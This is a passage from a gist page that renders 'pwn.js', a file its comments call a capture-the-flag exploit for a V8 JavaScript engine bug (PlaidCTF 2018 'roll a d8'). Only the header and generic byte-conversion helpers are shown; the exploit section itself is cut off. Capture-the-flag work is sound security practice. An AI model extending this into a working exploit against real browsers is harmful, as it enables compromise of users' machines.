            <strong class="user-select-contain gist-blob-name css-truncate-target">
              pwn.js
            </strong>
          </a>
        </div>
      </div>
    
    <div itemprop="text"
      class="Box-body p-0 blob-wrapper data type-javascript  gist-border-0"
      style="overflow: auto" tabindex="0" role="region"
      aria-label="pwn.js content, created by saelo on 04:12PM on May 06, 2018."
    >

        
<div class="js-check-hidden-unicode js-blob-code-container blob-code-content">

  <template class="js-file-alert-template">
  <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <span>
      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
      <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a>
    </span>


  <div data-view-component="true" class="flash-action">        <a href="{{ revealButtonHref }}" data-view-component="true" class="btn-sm btn">    Show hidden characters
</a>
</div>
</div></template>
<template class="js-line-alert-template">
  <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e">
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
</span></template>

  <table data-hpc class="highlight tab-size js-file-line-container" data-tab-size="4" data-paste-markdown-skip data-tagsearch-path="pwn.js">
        <tr>
          <td id="file-pwn-js-L1" class="blob-num js-line-number js-blob-rnum" data-line-number="1"></td>
          <td id="file-pwn-js-LC1" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L2" class="blob-num js-line-number js-blob-rnum" data-line-number="2"></td>
          <td id="file-pwn-js-LC2" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Quick and dirty exploit for the &quot;roll a d8&quot; challenge of PlaidCTF 2018.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L3" class="blob-num js-line-number js-blob-rnum" data-line-number="3"></td>
          <td id="file-pwn-js-LC3" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// N-day exploit for https://chromium.googlesource.com/v8/v8/+/b5da57a06de8791693c248b7aafc734861a3785d</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L4" class="blob-num js-line-number js-blob-rnum" data-line-number="4"></td>
          <td id="file-pwn-js-LC4" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L5" class="blob-num js-line-number js-blob-rnum" data-line-number="5"></td>
          <td id="file-pwn-js-LC5" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Scroll down do &quot;BEGIN EXPLOIT&quot; to skip the utility functions.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L6" class="blob-num js-line-number js-blob-rnum" data-line-number="6"></td>
          <td id="file-pwn-js-LC6" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L7" class="blob-num js-line-number js-blob-rnum" data-line-number="7"></td>
          <td id="file-pwn-js-LC7" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Copyright (c) 2018 Samuel Groß</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L8" class="blob-num js-line-number js-blob-rnum" data-line-number="8"></td>
          <td id="file-pwn-js-LC8" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L9" class="blob-num js-line-number js-blob-rnum" data-line-number="9"></td>
          <td id="file-pwn-js-LC9" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L10" class="blob-num js-line-number js-blob-rnum" data-line-number="10"></td>
          <td id="file-pwn-js-LC10" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L11" class="blob-num js-line-number js-blob-rnum" data-line-number="11"></td>
          <td id="file-pwn-js-LC11" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Utility functions.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L12" class="blob-num js-line-number js-blob-rnum" data-line-number="12"></td>
          <td id="file-pwn-js-LC12" class="blob-code blob-code-inner js-file-line"><span class=pl-c>//</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L13" class="blob-num js-line-number js-blob-rnum" data-line-number="13"></td>
          <td id="file-pwn-js-LC13" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L14" class="blob-num js-line-number js-blob-rnum" data-line-number="14"></td>
          <td id="file-pwn-js-LC14" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Return the hexadecimal representation of the given byte.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L15" class="blob-num js-line-number js-blob-rnum" data-line-number="15"></td>
          <td id="file-pwn-js-LC15" class="blob-code blob-code-inner js-file-line"><span class=pl-k>function</span> <span class=pl-en>hex</span><span class=pl-kos>(</span><span class=pl-s1>b</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L16" class="blob-num js-line-number js-blob-rnum" data-line-number="16"></td>
          <td id="file-pwn-js-LC16" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>return</span> <span class=pl-kos>(</span><span class=pl-s>&#39;0&#39;</span> <span class=pl-c1>+</span> <span class=pl-s1>b</span><span class=pl-kos>.</span><span class=pl-en>toString</span><span class=pl-kos>(</span><span class=pl-c1>16</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>.</span><span class=pl-en>substr</span><span class=pl-kos>(</span><span class=pl-c1>-</span><span class=pl-c1>2</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L17" class="blob-num js-line-number js-blob-rnum" data-line-number="17"></td>
          <td id="file-pwn-js-LC17" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L18" class="blob-num js-line-number js-blob-rnum" data-line-number="18"></td>
          <td id="file-pwn-js-LC18" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L19" class="blob-num js-line-number js-blob-rnum" data-line-number="19"></td>
          <td id="file-pwn-js-LC19" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Return the hexadecimal representation of the given byte array.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L20" class="blob-num js-line-number js-blob-rnum" data-line-number="20"></td>
          <td id="file-pwn-js-LC20" class="blob-code blob-code-inner js-file-line"><span class=pl-k>function</span> <span class=pl-en>hexlify</span><span class=pl-kos>(</span><span class=pl-s1>bytes</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L21" class="blob-num js-line-number js-blob-rnum" data-line-number="21"></td>
          <td id="file-pwn-js-LC21" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>var</span> <span class=pl-s1>res</span> <span class=pl-c1>=</span> <span class=pl-kos>[</span><span class=pl-kos>]</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L22" class="blob-num js-line-number js-blob-rnum" data-line-number="22"></td>
          <td id="file-pwn-js-LC22" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>for</span> <span class=pl-kos>(</span><span class=pl-k>var</span> <span class=pl-s1>i</span> <span class=pl-c1>=</span> <span class=pl-c1>0</span><span class=pl-kos>;</span> <span class=pl-s1>i</span> <span class=pl-c1>&lt;</span> <span class=pl-s1>bytes</span><span class=pl-kos>.</span><span class=pl-c1>length</span><span class=pl-kos>;</span> <span class=pl-s1>i</span><span class=pl-c1>++</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L23" class="blob-num js-line-number js-blob-rnum" data-line-number="23"></td>
          <td id="file-pwn-js-LC23" class="blob-code blob-code-inner js-file-line">        <span class=pl-s1>res</span><span class=pl-kos>.</span><span class=pl-en>push</span><span class=pl-kos>(</span><span class=pl-en>hex</span><span class=pl-kos>(</span><span class=pl-s1>bytes</span><span class=pl-kos>[</span><span class=pl-s1>i</span><span class=pl-kos>]</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L24" class="blob-num js-line-number js-blob-rnum" data-line-number="24"></td>
          <td id="file-pwn-js-LC24" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L25" class="blob-num js-line-number js-blob-rnum" data-line-number="25"></td>
          <td id="file-pwn-js-LC25" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>return</span> <span class=pl-s1>res</span><span class=pl-kos>.</span><span class=pl-en>join</span><span class=pl-kos>(</span><span class=pl-s>&#39;&#39;</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L26" class="blob-num js-line-number js-blob-rnum" data-line-number="26"></td>
          <td id="file-pwn-js-LC26" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L27" class="blob-num js-line-number js-blob-rnum" data-line-number="27"></td>
          <td id="file-pwn-js-LC27" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L28" class="blob-num js-line-number js-blob-rnum" data-line-number="28"></td>
          <td id="file-pwn-js-LC28" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Return the binary data represented by the given hexdecimal string.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L29" class="blob-num js-line-number js-blob-rnum" data-line-number="29"></td>
          <td id="file-pwn-js-LC29" class="blob-code blob-code-inner js-file-line"><span class=pl-k>function</span> <span class=pl-en>unhexlify</span><span class=pl-kos>(</span><span class=pl-s1>hexstr</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L30" class="blob-num js-line-number js-blob-rnum" data-line-number="30"></td>
          <td id="file-pwn-js-LC30" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-s1>hexstr</span><span class=pl-kos>.</span><span class=pl-c1>length</span> <span class=pl-c1>%</span> <span class=pl-c1>2</span> <span class=pl-c1>==</span> <span class=pl-c1>1</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L31" class="blob-num js-line-number js-blob-rnum" data-line-number="31"></td>
          <td id="file-pwn-js-LC31" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>throw</span> <span class=pl-k>new</span> <span class=pl-v>TypeError</span><span class=pl-kos>(</span><span class=pl-s>&quot;Invalid hex string&quot;</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L32" class="blob-num js-line-number js-blob-rnum" data-line-number="32"></td>
          <td id="file-pwn-js-LC32" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L33" class="blob-num js-line-number js-blob-rnum" data-line-number="33"></td>
          <td id="file-pwn-js-LC33" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>var</span> <span class=pl-s1>bytes</span> <span class=pl-c1>=</span> <span class=pl-k>new</span> <span class=pl-v>Uint8Array</span><span class=pl-kos>(</span><span class=pl-s1>hexstr</span><span class=pl-kos>.</span><span class=pl-c1>length</span> <span class=pl-c1>/</span> <span class=pl-c1>2</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L34" class="blob-num js-line-number js-blob-rnum" data-line-number="34"></td>
          <td id="file-pwn-js-LC34" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>for</span> <span class=pl-kos>(</span><span class=pl-k>var</span> <span class=pl-s1>i</span> <span class=pl-c1>=</span> <span class=pl-c1>0</span><span class=pl-kos>;</span> <span class=pl-s1>i</span> <span class=pl-c1>&lt;</span> <span class=pl-s1>hexstr</span><span class=pl-kos>.</span><span class=pl-c1>length</span><span class=pl-kos>;</span> <span class=pl-s1>i</span> <span class=pl-c1>+=</span> <span class=pl-c1>2</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L35" class="blob-num js-line-number js-blob-rnum" data-line-number="35"></td>
          <td id="file-pwn-js-LC35" class="blob-code blob-code-inner js-file-line">        <span class=pl-s1>bytes</span><span class=pl-kos>[</span><span class=pl-s1>i</span><span class=pl-c1>/</span><span class=pl-c1>2</span><span class=pl-kos>]</span> <span class=pl-c1>=</span> <span class=pl-en>parseInt</span><span class=pl-kos>(</span><span class=pl-s1>hexstr</span><span class=pl-kos>.</span><span class=pl-en>substr</span><span class=pl-kos>(</span><span class=pl-s1>i</span><span class=pl-kos>,</span> <span class=pl-c1>2</span><span class=pl-kos>)</span><span class=pl-kos>,</span> <span class=pl-c1>16</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L36" class="blob-num js-line-number js-blob-rnum" data-line-number="36"></td>
          <td id="file-pwn-js-LC36" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L37" class="blob-num js-line-number js-blob-rnum" data-line-number="37"></td>
          <td id="file-pwn-js-LC37" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>return</span> <span class=pl-s1>bytes</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L38" class="blob-num js-line-number js-blob-rnum" data-line-number="38"></td>
          <td id="file-pwn-js-LC38" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L39" class="blob-num js-line-number js-blob-rnum" data-line-number="39"></td>
          <td id="file-pwn-js-LC39" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L40" class="blob-num js-line-number js-blob-rnum" data-line-number="40"></td>
          <td id="file-pwn-js-LC40" class="blob-code blob-code-inner js-file-line"><span class=pl-k>function</span> <span class=pl-en>hexdump</span><span class=pl-kos>(</span><span class=pl-s1>data</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L41" class="blob-num js-line-number js-blob-rnum" data-line-number="41"></td>
          <td id="file-pwn-js-LC41" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-k>typeof</span> <span class=pl-s1>data</span><span class=pl-kos>.</span><span class=pl-c1>BYTES_PER_ELEMENT</span> <span class=pl-c1>!==</span> <span class=pl-s>&#39;undefined&#39;</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L42" class="blob-num js-line-number js-blob-rnum" data-line-number="42"></td>
          <td id="file-pwn-js-LC42" class="blob-code blob-code-inner js-file-line">        <span class=pl-s1>data</span> <span class=pl-c1>=</span> <span class=pl-v>Array</span><span class=pl-kos>.</span><span class=pl-en>from</span><span class=pl-kos>(</span><span class=pl-s1>data</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L43" class="blob-num js-line-number js-blob-rnum" data-line-number="43"></td>
          <td id="file-pwn-js-LC43" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L44" class="blob-num js-line-number js-blob-rnum" data-line-number="44"></td>
          <td id="file-pwn-js-LC44" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>var</span> <span class=pl-s1>lines</span> <span class=pl-c1>=</span> <span class=pl-kos>[</span><span class=pl-kos>]</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L45" class="blob-num js-line-number js-blob-rnum" data-line-number="45"></td>
          <td id="file-pwn-js-LC45" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>for</span> <span class=pl-kos>(</span><span class=pl-k>var</span> <span class=pl-s1>i</span> <span class=pl-c1>=</span> <span class=pl-c1>0</span><span class=pl-kos>;</span> <span class=pl-s1>i</span> <span class=pl-c1>&lt;</span> <span class=pl-s1>data</span><span class=pl-kos>.</span><span class=pl-c1>length</span><span class=pl-kos>;</span> <span class=pl-s1>i</span> <span class=pl-c1>+=</span> <span class=pl-c1>16</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L46" class="blob-num js-line-number js-blob-rnum" data-line-number="46"></td>
          <td id="file-pwn-js-LC46" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>var</span> <span class=pl-s1>chunk</span> <span class=pl-c1>=</span> <span class=pl-s1>data</span><span class=pl-kos>.</span><span class=pl-en>slice</span><span class=pl-kos>(</span><span class=pl-s1>i</span><span class=pl-kos>,</span> <span class=pl-s1>i</span><span class=pl-c1>+</span><span class=pl-c1>16</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L47" class="blob-num js-line-number js-blob-rnum" data-line-number="47"></td>
          <td id="file-pwn-js-LC47" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>var</span> <span class=pl-s1>parts</span> <span class=pl-c1>=</span> <span class=pl-s1>chunk</span><span class=pl-kos>.</span><span class=pl-en>map</span><span class=pl-kos>(</span><span class=pl-s1>hex</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L48" class="blob-num js-line-number js-blob-rnum" data-line-number="48"></td>
          <td id="file-pwn-js-LC48" class="blob-code blob-code-inner js-file-line">        <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-s1>parts</span><span class=pl-kos>.</span><span class=pl-c1>length</span> <span class=pl-c1>&gt;</span> <span class=pl-c1>8</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L49" class="blob-num js-line-number js-blob-rnum" data-line-number="49"></td>
          <td id="file-pwn-js-LC49" class="blob-code blob-code-inner js-file-line">            <span class=pl-s1>parts</span><span class=pl-kos>.</span><span class=pl-en>splice</span><span class=pl-kos>(</span><span class=pl-c1>8</span><span class=pl-kos>,</span> <span class=pl-c1>0</span><span class=pl-kos>,</span> <span class=pl-s>&#39; &#39;</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L50" class="blob-num js-line-number js-blob-rnum" data-line-number="50"></td>
          <td id="file-pwn-js-LC50" class="blob-code blob-code-inner js-file-line">        <span class=pl-s1>lines</span><span class=pl-kos>.</span><span class=pl-en>push</span><span class=pl-kos>(</span><span class=pl-s1>parts</span><span class=pl-kos>.</span><span class=pl-en>join</span><span class=pl-kos>(</span><span class=pl-s>&#39; &#39;</span><span class=pl-kos>)</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L51" class="blob-num js-line-number js-blob-rnum" data-line-number="51"></td>
          <td id="file-pwn-js-LC51" class="blob-code blob-code-inner js-file-line">    <span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L52" class="blob-num js-line-number js-blob-rnum" data-line-number="52"></td>
          <td id="file-pwn-js-LC52" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L53" class="blob-num js-line-number js-blob-rnum" data-line-number="53"></td>
          <td id="file-pwn-js-LC53" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>return</span> <span class=pl-s1>lines</span><span class=pl-kos>.</span><span class=pl-en>join</span><span class=pl-kos>(</span><span class=pl-s>&#39;\n&#39;</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L54" class="blob-num js-line-number js-blob-rnum" data-line-number="54"></td>
          <td id="file-pwn-js-LC54" class="blob-code blob-code-inner js-file-line"><span class=pl-kos>}</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L55" class="blob-num js-line-number js-blob-rnum" data-line-number="55"></td>
          <td id="file-pwn-js-LC55" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L56" class="blob-num js-line-number js-blob-rnum" data-line-number="56"></td>
          <td id="file-pwn-js-LC56" class="blob-code blob-code-inner js-file-line"><span class=pl-c>// Simplified version of the similarly named python module.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L57" class="blob-num js-line-number js-blob-rnum" data-line-number="57"></td>
          <td id="file-pwn-js-LC57" class="blob-code blob-code-inner js-file-line"><span class=pl-k>var</span> <span class=pl-v>Struct</span> <span class=pl-c1>=</span> <span class=pl-kos>(</span><span class=pl-k>function</span><span class=pl-kos>(</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L58" class="blob-num js-line-number js-blob-rnum" data-line-number="58"></td>
          <td id="file-pwn-js-LC58" class="blob-code blob-code-inner js-file-line">    <span class=pl-c>// Allocate these once to avoid unecessary heap allocations during pack/unpack operations.</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L59" class="blob-num js-line-number js-blob-rnum" data-line-number="59"></td>
          <td id="file-pwn-js-LC59" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>var</span> <span class=pl-s1>buffer</span>      <span class=pl-c1>=</span> <span class=pl-k>new</span> <span class=pl-v>ArrayBuffer</span><span class=pl-kos>(</span><span class=pl-c1>8</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L60" class="blob-num js-line-number js-blob-rnum" data-line-number="60"></td>
          <td id="file-pwn-js-LC60" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>var</span> <span class=pl-s1>byteView</span>    <span class=pl-c1>=</span> <span class=pl-k>new</span> <span class=pl-v>Uint8Array</span><span class=pl-kos>(</span><span class=pl-s1>buffer</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L61" class="blob-num js-line-number js-blob-rnum" data-line-number="61"></td>
          <td id="file-pwn-js-LC61" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>var</span> <span class=pl-s1>uint32View</span>  <span class=pl-c1>=</span> <span class=pl-k>new</span> <span class=pl-v>Uint32Array</span><span class=pl-kos>(</span><span class=pl-s1>buffer</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L62" class="blob-num js-line-number js-blob-rnum" data-line-number="62"></td>
          <td id="file-pwn-js-LC62" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>var</span> <span class=pl-s1>float64View</span> <span class=pl-c1>=</span> <span class=pl-k>new</span> <span class=pl-v>Float64Array</span><span class=pl-kos>(</span><span class=pl-s1>buffer</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L63" class="blob-num js-line-number js-blob-rnum" data-line-number="63"></td>
          <td id="file-pwn-js-LC63" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L64" class="blob-num js-line-number js-blob-rnum" data-line-number="64"></td>
          <td id="file-pwn-js-LC64" class="blob-code blob-code-inner js-file-line">    <span class=pl-k>return</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L65" class="blob-num js-line-number js-blob-rnum" data-line-number="65"></td>
          <td id="file-pwn-js-LC65" class="blob-code blob-code-inner js-file-line">        <span class=pl-en>pack</span>: <span class=pl-k>function</span><span class=pl-kos>(</span><span class=pl-s1>type</span><span class=pl-kos>,</span> <span class=pl-s1>value</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L66" class="blob-num js-line-number js-blob-rnum" data-line-number="66"></td>
          <td id="file-pwn-js-LC66" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>var</span> <span class=pl-s1>view</span> <span class=pl-c1>=</span> <span class=pl-s1>type</span><span class=pl-kos>;</span>        <span class=pl-c>// See below</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L67" class="blob-num js-line-number js-blob-rnum" data-line-number="67"></td>
          <td id="file-pwn-js-LC67" class="blob-code blob-code-inner js-file-line">            <span class=pl-s1>view</span><span class=pl-kos>[</span><span class=pl-c1>0</span><span class=pl-kos>]</span> <span class=pl-c1>=</span> <span class=pl-s1>value</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L68" class="blob-num js-line-number js-blob-rnum" data-line-number="68"></td>
          <td id="file-pwn-js-LC68" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>return</span> <span class=pl-k>new</span> <span class=pl-v>Uint8Array</span><span class=pl-kos>(</span><span class=pl-s1>buffer</span><span class=pl-kos>,</span> <span class=pl-c1>0</span><span class=pl-kos>,</span> <span class=pl-s1>type</span><span class=pl-kos>.</span><span class=pl-c1>BYTES_PER_ELEMENT</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L69" class="blob-num js-line-number js-blob-rnum" data-line-number="69"></td>
          <td id="file-pwn-js-LC69" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>}</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L70" class="blob-num js-line-number js-blob-rnum" data-line-number="70"></td>
          <td id="file-pwn-js-LC70" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L71" class="blob-num js-line-number js-blob-rnum" data-line-number="71"></td>
          <td id="file-pwn-js-LC71" class="blob-code blob-code-inner js-file-line">        <span class=pl-en>unpack</span>: <span class=pl-k>function</span><span class=pl-kos>(</span><span class=pl-s1>type</span><span class=pl-kos>,</span> <span class=pl-s1>bytes</span><span class=pl-kos>)</span> <span class=pl-kos>{</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L72" class="blob-num js-line-number js-blob-rnum" data-line-number="72"></td>
          <td id="file-pwn-js-LC72" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>if</span> <span class=pl-kos>(</span><span class=pl-s1>bytes</span><span class=pl-kos>.</span><span class=pl-c1>length</span> <span class=pl-c1>!==</span> <span class=pl-s1>type</span><span class=pl-kos>.</span><span class=pl-c1>BYTES_PER_ELEMENT</span><span class=pl-kos>)</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L73" class="blob-num js-line-number js-blob-rnum" data-line-number="73"></td>
          <td id="file-pwn-js-LC73" class="blob-code blob-code-inner js-file-line">                <span class=pl-k>throw</span> <span class=pl-v>Error</span><span class=pl-kos>(</span><span class=pl-s>&quot;Invalid bytearray&quot;</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L74" class="blob-num js-line-number js-blob-rnum" data-line-number="74"></td>
          <td id="file-pwn-js-LC74" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-pwn-js-L75" class="blob-num js-line-number js-blob-rnum" data-line-number="75"></td>
          <td id="file-pwn-js-LC75" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>var</span> <span class=pl-s1>view</span> <span class=pl-c1>=</span> <span class=pl-s1>type</span><span class=pl-kos>;</span>        <span class=pl-c>// See below</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L76" class="blob-num js-line-number js-blob-rnum" data-line-number="76"></td>
          <td id="file-pwn-js-LC76" class="blob-code blob-code-inner js-file-line">            <span class=pl-s1>byteView</span><span class=pl-kos>.</span><span class=pl-en>set</span><span class=pl-kos>(</span><span class=pl-s1>bytes</span><span class=pl-kos>)</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L77" class="blob-num js-line-number js-blob-rnum" data-line-number="77"></td>
          <td id="file-pwn-js-LC77" class="blob-code blob-code-inner js-file-line">            <span class=pl-k>return</span> <span class=pl-s1>view</span><span class=pl-kos>[</span><span class=pl-c1>0</span><span class=pl-kos>]</span><span class=pl-kos>;</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L78" class="blob-num js-line-number js-blob-rnum" data-line-number="78"></td>
          <td id="file-pwn-js-LC78" class="blob-code blob-code-inner js-file-line">        <span class=pl-kos>}</span><span class=pl-kos>,</span></td>
        </tr>
        <tr>
          <td id="file-pwn-js-L79" class="blob-num js-line-number js-blob-rnum" data-line-number="79"></td>
